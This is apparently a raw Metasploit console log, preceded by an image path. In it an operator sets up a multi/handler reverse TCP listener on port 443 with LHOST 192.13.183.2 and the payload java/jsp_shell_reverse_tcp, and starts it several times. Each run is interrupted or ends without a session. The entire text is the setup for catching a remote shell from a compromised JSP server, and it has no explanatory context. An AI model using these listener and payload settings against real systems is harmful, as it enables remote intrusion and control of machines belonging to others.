 msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set LHOST 192.13.183.2
LHOST => 192.13.183.2
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.0.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.1.0.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.0.5:443